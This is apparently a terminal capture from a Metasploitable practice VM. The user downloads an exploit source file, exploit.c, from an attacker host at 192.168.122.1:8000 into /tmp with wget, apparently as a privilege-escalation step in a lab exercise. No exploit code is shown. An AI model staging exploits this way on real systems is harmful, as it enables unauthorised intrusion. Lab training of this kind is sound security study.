 msfadmin@metasploitable:/tmp$ wget 192.168.122.1:8000/exploit.c -P /tmp
--10:51:26--  http://192.168.122.1:8000/exploit.c
           => `/tmp/exploit.c'
Connecting to 192.168.122.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 499 [text/plain]
100%[====================================>] 499           --.--K/s
10:51:26 (4.27 MB/s) - `/tmp/exploit.c' saved [499/499]
msfadmin@metasploitable:/tmp$ ls
4545.jsvc_up  exploit.c
msfadmin@metasploitable:/tmp$